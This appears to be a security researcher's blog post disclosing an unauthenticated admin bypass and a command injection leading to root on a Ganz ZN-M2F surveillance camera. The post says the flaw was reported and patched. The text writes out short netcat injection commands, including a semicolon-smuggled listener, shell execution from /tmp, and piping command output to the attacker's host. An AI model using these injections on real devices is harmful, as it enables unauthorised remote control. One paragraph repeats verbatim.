This time, we take a look at the camera Ganz Security – model ZN-M2F (price is about $650). We were able to get root privileges without authentication.

Ganz Security? This is a company known in the West:
The Ganz brand is currently used by more than 100,000 businesses and research and development institutions in the world and provides products and systems as well as accompanying support and service. Various products are available such as analog surveillance cameras and network surveillance cameras. (…) Ganz began in 1998 as a brand of surveillance camera products and peripheral equipment products.
With small effort you can find the names of the organizations in which Ganz solutions are implemented (although it is not written in which places exactly): FBI Headquarters, NJ Department of Transportation, NYPD, Singapore Police Station (All Branches), Spawar Command (NAVY), the British Embassy, the White House, U.S. Coast Guard, Barclays, Citibank, and Charter One Bank.
With small effort you can find the names of the organizations in which Ganz solutions are implemented (although it is not written in which places exactly): FBI Headquarters, NJ Department of Transportation, NYPD, Singapore Police Station (All Branches), Spawar Command (NAVY), the British Embassy, the White House, U.S. Coast Guard, Barclays, Citibank, and Charter One Bank.
As for private experiences – Ganz cameras can be found at airports, in city monitoring, and in McDolands.
Why this lengthy introduction? It allows you to see that the producer is reasonable and supplies a lot of well-known organizations.
So let’s start with the earthquake, and later it will only get more interesting;). At the beginning, we are greeted by this standard login screen.
Need to find out the password? Just like this:

As shown above, in addition to passwords available explicitly, we still have an admin user (normal is not visible in the management panel). Super admin? We enter the login details and…:

So we have an admin permissions without authentication. Of course, we will not stop on this 🙂 Let’s see if you can get root privileges:
We capture this HTTP request in the Burp Suite tool and we have:

Is it possible to execute code in the operating system here? Let’s see:

But it does not work (we do not see anything in the body of HTTP responses…). We probably have validation here, which checks if the length of the ipaddr variable is not greater than 15 characters. But let’s see something like:

Voilà:

Now let’s try to get root privileges. It turns out that netcat is installed by default on the camera. Will it be simple? Not necessarily. Running nc -l -p 1 -e /bin/sh is up to 21 characters (we have to use 14 – because we have to use a semicolon). As you might expect – it does not work:

Let’s try to shorten it: nc -lp1 -e /bin/sh
Still too long. Maybe something like this: nc -le /bin/sh ? We have 14 characters finally! (nc will be listening on a random, high port). After these little gymnastics, it turns out that … the built-in netcat does not support the E-Switch (in our case, allowing us to provide the shell on the port). Let’s try something different then. Let’s start with the injection of such a command:
- ;nc -lp1>/tmp/b – on port 1 on the camera, listen on the command, which will be in /tmp/b.
- echo ‘ps aux’ | nc 192.168.1.105 1 – we send a command from the computer to the camera.
- ;/bin/sh /tmp/b – and one more injection – the final initiating command.
Success? But… where is the outcome? There is none 😉
A small optimization is still needed: In step 2 above, we will not inject the command itself, just something like: ps aux | nc 192.168.1.100 1234 where 192.168.1.100 is the IP address of my laptop with a previously activated netcat listening on port 1234 (here we will see the result of the command from the camera at the end). The whole thing can be easily scripted:


The vulnerability was reported to the producer at the end of 2016. Vulnerability was confirmed, and we have also received information about it being patched.